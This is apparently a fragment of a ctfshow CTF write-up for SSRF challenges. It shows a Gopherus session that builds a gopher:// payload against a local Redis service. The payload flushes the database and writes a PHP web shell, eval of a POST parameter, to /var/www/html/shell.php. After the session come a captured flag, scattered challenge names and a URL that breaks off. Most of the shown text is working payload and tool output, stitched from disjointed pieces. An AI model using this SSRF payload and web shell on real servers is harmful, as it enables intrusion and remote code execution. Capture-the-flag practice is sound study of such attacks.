 ┌──(security㉿Security)-[/tmp/Gopherus]
└─$ python2 gopherus.py --exploit redis
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): php
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_POST['pass']);?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2433%0D%0A%0
A%0A%3C%3Fphp%20eval%28%24_POST%5B%27pass%27%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0
D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbf
ilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
-----------Made-by-SpyD3r-----------
Web352
Web353
web359
web360
（4）访问cmd.php执行命令读取flag文件
will throw an Error in a future version of PHP) in
/var/www/html/shell.php on line 5
ctfshow{78449176-3258-4647-b105-bffb992247bc}
LOAD SPLIT EXECUTE TEST
URL
http://f291223e-68cd-4ad0-821b-